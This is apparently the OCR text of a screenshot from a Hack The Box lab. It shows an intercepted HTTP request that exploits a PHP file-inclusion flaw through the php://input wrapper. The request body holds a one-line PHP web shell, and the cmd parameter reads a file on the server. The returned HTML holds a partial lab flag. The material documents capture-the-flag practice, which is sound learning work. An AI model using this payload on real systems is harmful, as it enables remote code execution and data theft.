 Pretty Raw Hex \n
1 POST /index.php?language=php://input&cmd=
cat+/37809e2f8952f06139011994726d9ef1.txt HTTP/1.1
2 Host: 142.93.37.0:31832
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 30
13
14 <?php system($_GET["cmd"]); ?>
Pretty Raw Hex Render
41 </ul>
42 </div>
43 <div class="description">
44 <h1>
History
</h1>
45 <h2>
Containers
</h2>
46 HTB{d!$46l3_r3m
47 <p class="read-more">
48 <a href="#">
Read More
</a>
49 </p>
50 </div>
51 </div>
52 <div class="blog-card alt">
53 <div class="meta">